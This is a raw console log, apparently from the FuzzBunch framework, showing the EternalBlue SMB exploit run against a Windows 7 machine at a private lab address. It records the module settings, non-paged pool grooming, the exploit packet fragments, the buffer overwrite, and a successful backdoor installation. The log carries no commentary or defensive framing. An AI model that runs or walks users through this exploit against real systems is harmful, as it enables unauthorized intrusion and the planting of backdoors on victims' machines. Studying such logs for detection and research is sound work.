 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.123
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.123
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : no
[!] Skipping Prompt
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.1.123] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.123:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.1.123
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (26 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
0x00000010 61 73 69 63 20 37 36 30 30 00 asic 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
WIN
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded